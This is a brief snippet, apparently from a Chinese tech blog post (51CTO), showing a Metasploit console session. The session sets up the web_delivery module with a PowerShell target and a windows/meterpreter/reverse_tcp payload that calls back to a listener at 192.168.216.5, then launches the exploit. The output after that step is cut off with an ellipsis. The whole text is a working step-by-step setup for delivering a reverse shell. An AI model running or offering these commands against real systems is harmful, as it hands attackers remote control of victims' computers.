 msf exploit(web_delivery) > set SRVHOST 192.168.216.5
SRVHOST => 192.168.216.5
msf exploit(web_delivery) > set URIPATH /
URIPATH => /
msf exploit(web_delivery) > show targets
Exploit targets:
Id Name
-- ----
0 Python
1 PHP
2 PSH
3 Regsvr32
4 PSH (Binary)
msf exploit(web_delivery) > set TARGET 2
TARGET => 2
msf exploit(web_delivery) > set PAYLOAD
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(web_delivery) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(web_delivery) > exploit
...
msf exploit(web_delivery) >
@51CTO博客